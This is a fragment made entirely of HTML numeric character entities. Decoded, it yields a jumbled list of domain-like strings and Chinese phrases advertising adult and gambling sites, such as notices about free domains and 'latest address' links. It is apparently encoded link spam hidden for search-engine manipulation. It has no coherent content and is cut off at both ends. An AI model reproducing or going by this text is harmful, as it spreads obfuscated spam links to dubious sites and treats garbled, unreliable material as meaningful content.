#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#100;&#117;&#56;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#115;&#97;&#111;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#98;&#117;&#44;&#99;&#111;&#109;&#75;&#74;&#72;&#32;&#53;&#53;&#49;&#50;&#56;&#32;&#67;&#78;&#49;&#49;&#120;&#120;&#109;&#109;&#119;&#119;&#119;&#44;&#120;&#117;&#101;&#108;&#101;&#99;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#54;&#53;&#106;&#106;&#106;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#98;&#101;&#98;&#101;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#44;&#54;&#54;&#83;&#75;&#73;&#78;&#83;&#44;&#67;&#79;&#77;&#103;&#97;&#109;&#101;&#119;&#97;&#116;&#99;&#104;&#101;&#114;&#99;&#104;&#105;&#110;&#97;&#103;&#98;&#97;&#57;&#57;&#57;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#117;&#97;&#110;&#108;&#97;&#105;&#44;&#99;&#111;&#109;&#99;&#110;&#49;&#48;&#54;&#57;&#119;&#119;&#119;&#53;&#50;&#53;&#50;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#97;&#118;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#54;&#48;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#50;&#53;&#56;&#44;&#99;&#110;&#119;&#119;&#119;&#101;&#44;&#99;&#111;&#109;&#51;&#51;&#101;&#101;&#101;&#50;&#50;&#99;&#99;&#44;&#99;&#111;&#109;&#121;&#97;&#122;&#104;&#111;&#117;&#119;&#117;&#109;&#97;&#101;&#112;&#105;&#99;&#99;&#119;&#119;&#119;&#44;&#57;&#55;&#115;&#115;&#44;&#99;&#111;&#109;&#121;&#121;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#107;&#107;&#120;&#107;&#107;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#106;&#105;&#101;&#44;&#99;&#111;&#109;&#67;&#72;&#85;&#65;&#78;&#89;&#85;&#69;&#77;&#73;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#50;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#105;&#104;&#101;&#110;&#103;&#108;&#97;&#111;&#115;&#104;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#121;&#101;&#121;&#101;&#44;&#99;&#111;&#109;&#115;&#104;&#108;&#102;&#49;&#51;&#49;&#52;&#52;&#57;&#118;&#118;&#24773;&#20154;&#32593;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#122;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#107;&#120;&#122;&#44;&#99;&#111;&#109;&#83;&#85;&#77;&#80;&#79;&#99;&#55;&#48;&#48;&#44;&#99;&#111;&#109;&#81;&#81;&#68;&#51;&#54;&#53;&#44;&#121;&#101;&#121;&#101;&#116;&#117;&#44;&#99;&#111;&#109;&#114;&#101;&#110;&#116;&#105;&#99;&#99;&#44;&#99;&#111;&#109;&#54;&#54;&#121;&#101;&#121;&#101;&#44;&#99;&#111;&#109;&#55;&#55;&#56;&#56;&#100;&#121;&#44;&#99;&#111;&#109;&#51;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#121;&#111;&#117;&#112;&#111;&#114;&#110;&#32593;&#31449;&#119;&#119;&#119;&#44;&#121;&#53;&#53;&#49;&#44;&#99;&#111;&#109;&#51;&#55;&#50;&#49;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#50;&#56;&#99;&#111;&#109;&#116;&#117;&#98;&#105;&#99;&#97;&#111;&#53;&#48;&#56;&#56;&#56;&#50;&#52;&#57;&#115;&#115;&#87;&#87;&#87;&#44;&#54;&#54;&#106;&#117;&#106;&#117;&#44;&#67;&#79;&#109;&#115;&#97;&#111;&#52;&#56;&#44;&#99;&#111;&#109;&#116;&#116;&#119;&#121;&#116;&#119;&#119;&#119;&#44;&#115;&#115;&#115;&#50;&#51;&#52;&#53;&#44;&#99;&#111;&#109;&#56;&#48;&#97;&#118;&#55;&#53;&#122;&#122;&#122;&#119;&#119;&#119;&#54;&#49;&#51;&#120;&#99;&#109;&#111;&#119;&#119;&#119;&#44;&#121;&#121;&#121;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#50;&#48;&#48;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#98;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#57;&#48;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#105;&#121;&#97;&#55;&#57;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#52;&#52;&#50;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#55;&#97;&#118;&#44;&#99;&#111;&#119;&#119;&#119;&#44;&#50;&#117;&#52;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#103;&#103;&#50;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#110;&#110;&#49;&#51;&#44;&#99;&#111;&#109;&#115;&#101;&#49;&#50;&#51;&#121;&#103;&#115;&#100;&#104;&#49;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#54;&#115;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#55;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#55;&#54;&#109;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#57;&#57;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#54;&#97;&#105;&#44;&#99;&#111;&#109;&#100;&#100;&#100;&#49;&#50;&#51;&#119;&#119;&#119;&#44;&#97;&#111;&#97;&#111;&#108;&#117;&#44;&#99;&#111;&#109;&#56;&#48;&#57;&#48;&#116;&#118;&#49;&#48;&#48;&#108;&#117;&#31038;&#21306;&#119;&#119;&#119;&#44;&#106;&#105;&#117;&#115;&#101;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#116;&#105;&#97;&#110;&#116;&#105;&#97;&#110;&#115;&#101;&#52;&#74;&#52;&#74;&#32;&#67;&#78;&#115;&#97;&#111;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#122;&#121;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#49;&#51;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#55;&#55;&#119;&#119;&#119;&#44;&#53;&#50;&#48;&#121;&#122;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#54;&#49;&#54;&#44;&#99;&#111;&#109;&#51;&#51;&#50;&#50;&#20813;&#36153;&#22495;&#21517;&#119;&#119;&#119;&#44;&#53;&#57;&#48;&#117;&#117;&#44;&#99;&#111;&#109;&#68;&#54;&#84;&#32;&#44;&#32;&#69;&#85;&#119;&#119;&#119;&#44;&#57;&#57;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#121;&#101;&#109;&#97;&#108;&#117;&#26368;&#26032;&#22320;&#22336;&#50;&#52;&#23567;&#26102;&#22833;&#25928;&#57;&#57;&#57;&#57;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#115;&#115;&#44;&#99;&#111;&#109;&#107;&#115;&#44;&#106;&#115;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#122;&#119;&#103;&#97;&#121;&#44;&#99;&#111;&#109;&#53;&#51;&#120;&#53;&#44;&#51;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#49;&#48;&#44;&#99;&#111;&#109;&#49;&#49;&#115;&#101;&#98;&#97;&#119;&#119;&#119;&#44;&#109;&#105;&#121;&#97;&#55;&#55;&#50;&#44;&#99;&#111;&#109;&#53;&#103;&#53;&#49;&#53;&#44;&#99;&#111;&#119;&#104;&#111;&#105;&#115;&#106;&#97;&#112;&#32;&#104;&#100;&#32;&#106;&#97;&#118;&#109;&#111;&#111;&#110;&#44;&#99;&#111;&#109;&#107;&#107;&#107;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#55;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#101;&#101;&#101;&#44;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#103;&#98;&#103;&#98;&#44;&#99;&#111;&#109;&#57;&#52;&#118;&#118;&#119;&#119;&#119;&#44;&#51;&#51;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#48;&#48;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#51;&#52;&#101;&#101;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#108;&#108;&#108;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#97;&#118;&#44;&#99;&#111;&#109;&#44;&#119;&#119;&#119;&#44;&#115;&#101;&#55;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#56;&#56;&#49;&#52;&#44;&#99;&#111;&#109;&#55;&#55;&#113;&#113;&#115;&#104;&#117;&#97;&#105;&#103;&#97;&#121;&#119;&#119;&#119;&#44;&#53;&#49;&#44;&#99;&#111;&#109;&#44;&#119;&#119;&#119;&#44;&#56;&#55;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#104;&#104;&#104;&#104;&#105;&#112;&#51;&#56;&#71;&#65;&#78;&#65;&#86;&#97;&#110;&#113;&#117;&#108;&#97;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#115;&#101;&#120;&#65;&#86;&#72;&#68;&#98;&#97;&#105;&#100;&#117;&#112;&#99;&#115;&#53;&#99;&#53;&#99;&#53;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#55;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#49;&#55;&#55;&#51;&#100;&#121;&#44;&#99;&#111;&#109;&#51;&#52;&#53;&#97;&#118;&#44;&#99;&#111;&#109;&#99;&#110;&#101;&#101;&#112;&#119;&#119;&#119;&#44;&#49;&#53;&#54;&#97;&#105;&#44;&#99;&#111;&#109;&#88;&#67;&#32;&#68;&#89;&#84;&#90;&#86;&#73;&#80;&#20013;&#24425;&#22530;&#103;&#103;&#107;&#107;&#44;&#117;&#115;&#119;&#119;&#119;&#44;&#118;&#118;&#52;&#57;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#48;&#48;&#56;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#50;&#105;&#105;&#105;&#44;&#99;&#111;&#110;&#65;&#83;&#69;&#83;&#69;&#119;&#119;&#119;&#55;&#55;&#55;&#109;&#101;&#44;&#99;&#111;&#109;&#116;&#111;&#109;&#51;&#54;&#48;&#55;&#53;&#98;&#111;&#119;&#119;&#119;&#44;&#101;&#101;&#52;&#52;&#101;&#101;&#115;&#101;&#115;&#101;&#34382;&#119;&#119;&#119;&#44;&#57;&#54;&#57;&#122;&#121;&#44;&#99;&#111;&#109;&#108;&#108;&#116;&#115;&#107;&#98;&#122;&#98;&#111;&#119;&#121;&#116;&#55;&#56;&#57;&#52;&#52;&#52;&#52;&#107;&#107;&#44;&#99;&#111;&#110;&#87;&#87;&#87;&#44;&#50;&#50;&#49;&#121;&#117;&#108;&#101;&#102;&#106;&#44;&#49;&#56;&#57;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#120;&#121;&#49;&#49;&#44;&#32;&#97;&#112;&#112;&#56;&#56;&#56;&#121;&#101;&#44;&#99;&#111;&#109;&#49;&#50;&#51;&#52;&#99;&#67;&#119;&#119;&#119;&#44;&#107;&#107;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#97;&#118;&#122;&#99;&#104;&#101;&#110;&#116;&#97;&#105;&#56;&#44;&#99;&#111;&#109;&#118;&#44;&#54;&#49;&#44;&#99;&#111;&#109;&#52;&#52;&#107;&#107;&#52;&#52;&#44;&#99;&#111;&#109;&#49;&#52;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#53;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#100;&#100;&#100;&#100;&#50;&#52;&#52;&#52;&#52;&#112;&#112;&#112;&#53;&#53;&#53;&#53;&#115;&#101;&#115;&#101;&#53;&#53;&#55;&#112;&#112;&#112;&#121;&#121;&#121;&#49;&#55;&#106;&#97;&#118;&#112;&#101;&#101;&#119;&#119;&#119;&#44;&#115;&#115;&#53;&#50;&#115;&#115;&#109;&#109;&#120;&#120;&#100;&#100;&#119;&#119;&#119;&#44;&#114;&#120;&#106;&#104;&#115;&#102;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#55;&#55;&#55;&#44;&#109;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#103;&#97;&#110;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#57;&#53;&#115;&#101;&#44;&#99;&#111;&#109;&#110;&#110;&#110;&#57;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#117;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#55;&#56;&#44;&#116;&#118;&#97;&#115;&#100;&#97;&#115;&#100;&#97;&#55;&#55;&#55;&#116;&#116;&#49;&#52;&#55;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#50;&#50;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#80;&#82;&#85;&#66;&#85;&#82;&#66;&#22495;&#21517;&#119;&#119;&#119;&#44;&#56;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#53;&#53;&#97;&#97;&#97;&#57;&#55;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#98;&#97;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#120;&#111;&#120;&#111;&#44;&#99;&#111;&#109;&#112;&#112;&#112;&#54;&#57;&#44;&#99;&#111;&#109;&#52;&#52;&#49;&#49;&#52;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#119;&#119;&#119;&#44;&#116;&#104;&#113;&#119;&#44;&#99;&#111;&#109;&#57;&#55;&#98;&#111;&#98;&#111;&#102;&#97;&#120;&#57;&#57;&#115;&#104;&#101;&#53;&#56;&#119;&#119;&#119;&#44;&#57;&#110;&#110;&#110;&#110;&#119;&#119;&#119;&#44;&#51;&#56;&#56;&#98;&#98;&#44;&#99;&#111;&#109;&#121;&#121;&#121;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#108;&#97;&#110;&#103;&#108;&#97;&#110;&#103;&#102;&#97;&#103;&#111;&#110;&#103;&#49;&#50;&#51;&#119;&#119;&#119;&#44;&#49;&#57;&#118;&#118;&#118;&#44;&#99;&#111;&#109;&#52;&#56;&#56;&#97;&#97;&#119;&#119;&#119;&#54;&#53;&#106;&#106;&#106;&#99;&#111;&#109;&#103;&#116;&#55;&#57;&#56;&#66;&#89;&#50;&#50;&#55;&#53;&#26368;&#26032;&#22495;&#21517;&#119;&#119;&#119;&#44;&#98;&#117;&#54;&#50;&#50;&#44;&#99;&#111;&#109;&#112;&#111;&#114;&#110;&#109;&#100;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#107;&#107;&#44;&#99;&#111;&#109;&#109;&#111;&#116;&#111;&#49;&#54;&#56;&#53;&#53;&#53;&#53;&#53;&#54;&#54;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#115;&#101;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#52;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#101;&#101;&#101;&#44;&#110;&#101;&#116;&#77;&#73;&#89;&#65;&#50;&#50;&#50;&#44;&#67;&#48;&#77;&#66;&#89;&#54;&#56;&#55;&#55;&#55;&#26368;&#26032;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#55;&#56;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#70;&#85;&#76;&#73;&#57;&#32;&#76;&#86;&#109;&#121;&#55;&#55;&#55;&#50;&#50;&#119;&#119;&#119;&#53;&#50;&#53;&#50;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#50;&#54;&#44;&#99;&#111;&#109;&#117;&#49;&#53;&#108;&#111;&#108;&#105;&#51;&#52;&#97;&#97;&#97;&#119;&#119;&#119;&#44;&#51;&#56;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#108;&#97;&#110;&#103;&#107;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#115;&#101;&#44;&#99;&#111;&#109;&#49;&#54;&#54;&#54;&#54;&#51;&#44;&#99;&#111;&#109;&#98;&#121;&#49;&#49;&#51;&#54;&#55;&#55;&#55;&#55;&#109;&#112;&#119;&#119;&#119;&#44;&#116;&#54;&#54;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#100;&#116;&#117;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#103;&#97;&#110;&#99;&#111;&#109;&#53;&#57;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#116;&#98;&#116;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#117;&#117;&#117;&#49;&#49;&#49;&#119;&#119;&#119;&#44;&#115;&#101;&#121;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#112;&#56;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#44;&#99;&#111;&#109;&#109;&#121;&#55;&#55;&#55;&#55;&#50;&#50;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#108;&#117;&#51;&#44;&#99;&#111;&#109;&#98;&#97;&#111;&#121;&#117;&#44;&#49;&#49;&#51;&#44;&#101;&#110;&#116;&#54;&#54;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#121;&#112;&#53;&#56;&#49;&#49;&#54;&#56;&#119;&#119;&#119;&#44;&#51;&#56;&#97;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#119;&#44;&#101;&#101;&#52;&#52;&#101;&#101;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#104;&#104;&#104;&#115;&#115;&#115;&#51;&#53;&#53;&#119;&#119;&#119;&#44;&#53;&#53;&#121;&#105;&#121;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#54;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#51;&#52;&#44;&#99;&#111;&#109;&#97;&#110;&#55;&#56;&#44;&#99;&#111;&#109;&#97;&#120;&#52;&#53;&#53;&#44;&#99;&#111;&#63;&#109;&#53;&#51;&#107;&#107;&#44;&#99;&#111;&#109;&#50;&#52;&#57;&#120;&#120;&#119;&#119;&#119;&#44;&#50;&#53;&#56;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#115;&#101;&#53;&#50;&#115;&#101;&#44;&#110;&#101;&#116;&#115;&#101;&#98;&#111;&#98;&#111;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#57;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#49;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#113;&#55;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#108;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#53;&#98;&#53;&#98;&#53;&#98;&#88;&#86;&#68;&#69;&#86;&#73;&#79;&#83;&#88;&#86;&#68;&#69;&#86;&#73;&#79;&#83;&#119;&#119;&#119;&#44;&#57;&#55;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#89;&#74;&#87;&#90;&#55;&#49;&#119;&#119;&#119;&#44;&#49;&#57;&#48;&#102;&#102;&#44;&#99;&#111;&#109;&#66;&#66;&#67;&#53;&#55;&#44;&#67;&#79;&#77;&#119;&#119;&#119;&#44;&#53;&#54;&#55;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#108;&#122;&#48;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#122;&#101;&#114;&#44;&#110;&#101;&#116;&#54;&#54;&#56;&#100;&#100;&#49;&#49;&#99;&#99;&#109;&#109;&#119;&#119;&#119;&#44;&#97;&#98;&#97;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#98;&#98;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#116;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#51;&#44;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#54;&#57;&#115;&#115;&#119;&#119;&#119;&#44;&#50;&#51;&#52;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#55;&#48;&#101;&#101;&#44;&#99;&#111;&#109;&#55;&#55;&#56;&#56;&#109;&#112;&#51;&#44;&#99;&#111;&#109;&#112;&#111;&#114;&#110;&#53;&#119;&#119;&#119;&#44;&#53;&#53;&#56;&#97;&#118;&#44;&#99;&#111;&#109;&#57;&#56;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#102;&#102;&#102;&#50;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#114;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#114;&#119;&#44;&#99;&#111;&#109;&#57;&#55;&#44;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#116;&#118;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#99;&#99;&#99;&#55;&#54;&#54;&#56;&#88;&#44;&#67;&#77;&#79;&#119;&#119;&#119;&#44;&#99;&#104;&#105;&#99;&#104;&#105;&#102;&#97;&#44;&#99;&#111;&#109;&#57;&#55;&#114;&#105;&#44;&#99;&#111;&#109;&#56;&#99;&#56;&#99;&#55;&#32;&#107;&#55;&#107;&#119;&#119;&#119;&#44;&#107;&#107;&#53;&#53;&#107;&#107;&#44;&#99;&#111;&#109;&#106;&#101;&#109;&#101;&#114;&#115;&#101;&#57;&#52;&#115;&#101;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#115;&#104;&#101;&#110;&#97;&#105;&#106;&#105;&#113;&#105;&#110;&#103;&#119;&#97;&#110;&#103;&#50;&#50;&#97;&#118;&#115;&#101;&#108;&#97;&#110;&#103;&#119;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#50;&#50;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#54;&#55;&#44;&#99;&#111;&#109;&#121;&#101;&#115;&#119;&#97;&#110;&#51;&#100;&#104;&#103;&#97;&#109;&#101;&#53;&#50;&#53;&#50;&#107;&#97;&#110;&#119;&#119;&#119;&#44;&#115;&#109;&#109;&#97;&#105;&#108;&#44;&#99;&#110;&#53;&#50;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#70;&#73;&#75;&#70;&#65;&#80;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#45;&#99;&#103;&#44;&#99;&#111;&#109;&#98;&#101;&#101;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#105;&#110;&#98;&#105;&#97;&#118;&#44;&#99;&#111;&#109;&#100;&#100;&#116;&#116;&#116;&#119;&#119;&#119;&#44;&#49;&#56;&#55;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#98;&#98;&#98;&#98;&#55;&#55;&#55;&#119;&#119;&#119;&#44;&#50;&#54;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#49;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#50;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#48;&#112;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#51;&#51;&#51;&#119;&#119;&#119;&#44;&#53;&#51;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#44;&#122;&#122;&#122;&#52;&#56;&#44;&#99;&#111;&#109;&#50;&#50;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#97;&#100;&#121;&#44;&#99;&#111;&#109;&#106;&#105;&#113;&#105;&#110;&#103;&#119;&#97;&#110;&#103;&#122;&#104;&#97;&#110;&#119;&#119;&#119;&#44;&#97;&#105;&#115;&#101;&#100;&#97;&#111;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#98;&#117;&#44;&#99;&#111;&#109;&#122;&#122;&#122;&#57;&#55;&#110;&#101;&#119;&#111;&#110;&#101;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#119;&#121;&#116;&#52;&#53;&#54;&#116;&#116;&#116;&#122;&#122;&#122;&#44;&#118;&#105;&#112;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#115;&#104;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#51;&#115;&#119;&#44;&#99;&#111;&#109;&#115;&#115;&#115;&#51;&#53;&#53;&#44;&#99;&#111;&#109;&#55;&#57;&#55;&#52;&#120;&#106;&#105;&#122;&#122;&#53;&#115;&#101;&#98;&#97;&#44;&#99;&#111;&#109;&#49;&#54;&#49;&#54;&#108;&#117;&#44;&#99;&#111;&#109;&#57;&#56;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#99;&#53;&#99;&#53;&#44;&#99;&#111;&#109;&#55;&#54;&#109;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#55;&#104;&#104;&#44;&#99;&#111;&#109;&#50;&#54;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#54;&#55;&#49;&#57;&#52;&#44;&#44;&#99;&#111;&#109;&#66;&#89;&#54;&#54;&#54;&#51;&#56;&#32593;&#22336;&#36827;&#20837;&#119;&#119;&#119;&#44;&#97;&#118;&#97;&#118;&#51;&#52;&#53;&#44;&#99;&#111;&#109;&#50;&#50;&#115;&#97;&#115;&#97;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#44;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#53;&#44;&#99;&#111;&#109;&#57;&#55;&#115;&#115;&#115;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#97;&#97;&#44;&#99;&#111;&#109;&#55;&#48;&#26149;&#49;&#50;&#51;&#52;&#120;&#120;&#120;&#44;&#99;&#111;&#109;&#54;&#54;&#52;&#53;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#51;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#109;&#105;&#44;&#99;&#111;&#109;&#89;&#87;&#53;&#53;&#49;&#50;&#119;&#119;&#119;&#44;&#55;&#48;&#55;&#107;&#120;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#53;&#53;&#52;&#52;&#51;&#52;&#99;&#111;&#109;&#55;&#121;&#55;&#44;&#99;&#111;&#109;&